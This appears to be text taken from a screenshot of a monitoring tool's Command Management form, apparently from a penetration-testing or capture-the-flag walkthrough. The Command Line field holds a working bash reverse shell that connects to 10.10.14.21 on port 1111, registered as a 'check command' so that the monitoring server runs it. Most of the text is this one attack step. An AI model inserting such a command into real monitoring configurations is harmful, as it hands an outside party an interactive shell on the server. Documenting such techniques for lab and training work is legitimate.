 Command Management
Command Name *
check_c
Example: check_example
Command Line *
/bin/bash -c '/bin/sh -i >& /dev/tcp/10.10.14.21/1111 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel